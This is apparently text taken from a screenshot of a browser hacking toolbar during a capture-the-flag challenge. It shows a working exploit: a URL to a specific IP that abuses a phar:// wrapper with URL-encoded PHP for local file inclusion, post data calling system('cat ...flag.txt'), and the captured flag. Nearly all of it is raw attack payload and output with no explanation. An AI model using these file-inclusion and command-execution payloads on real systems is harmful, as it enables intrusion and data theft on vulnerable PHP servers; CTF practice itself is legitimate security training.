 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://120.24.215.80:10012/?page=phar://./log/%3C%3F%70%68%70%0A%0A%24%77%65%62%20%3D%20%27%31.log/%31%20%3d%3e%20%31
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Post data
x=system('cat /d124abbe4cb6aa1621a8ca9519c0f5bf_flag.txt');
flag{4fba1e8cc3f003334080d48cd4438fc5}